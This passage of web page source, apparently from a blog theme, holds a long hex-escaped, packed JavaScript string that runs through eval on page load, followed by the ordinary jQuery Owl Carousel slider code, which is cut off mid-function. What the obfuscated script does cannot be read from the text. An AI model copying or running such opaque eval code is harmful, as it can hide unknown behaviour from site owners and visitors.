5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
